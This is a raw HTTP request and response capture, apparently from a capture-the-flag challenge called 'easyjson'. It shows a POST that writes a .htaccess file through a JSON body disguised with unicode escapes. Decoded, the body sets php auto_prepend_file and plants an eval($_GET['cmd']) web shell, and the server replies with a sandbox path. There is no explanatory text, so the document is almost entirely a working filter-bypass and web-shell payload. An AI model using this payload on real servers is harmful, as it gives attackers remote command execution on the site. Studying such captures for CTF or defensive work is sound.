 Raw 参数 头 Hex
POST /?filename=.htaccess&action=write&source=1 HTTP/1.1
Host: easyjson.8a3da2.challenge.gcsis.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/json
Content-Length: 487
{"\u0063\u006f\u006e\u0074\u0065\u006e\u0074":"\u0070\u0068\u0070\u005f\u0076\u0061\u006c\u0075\u
0065\u0020\u0061\u0075\u0074\u006f\u005f\u0070\u0072\u0065\u0070\u0065\u006e\u0064\u005f\u0066
\u0069\u005c\u000a\u006c\u0065\u0020\u0022\u002e\u0068\u0074\u0061\u0063\u0063\u0065\u0073\u0
073\u0022\u000a\u0023\u003c\u003f\u0070\u0068\u0070\u0020\u0040\u0065\u0076\u0061\u006c\u0028\
u0024\u005f\u0047\u0045\u0054\u005b\u0027\u0063\u006d\u0064\u0027\u005d\u0029\u003b\u0020\u00
3f\u003e\u005c"}
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty/1.15.8.1
Date: Thu, 08 Oct 2020 06:56:07 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 63
Connection: close
X-Powered-By: PHP/7.0.33
string(49) "sandbox/47f5ca7db96a25314efc35f78908f4c926cbe5be/"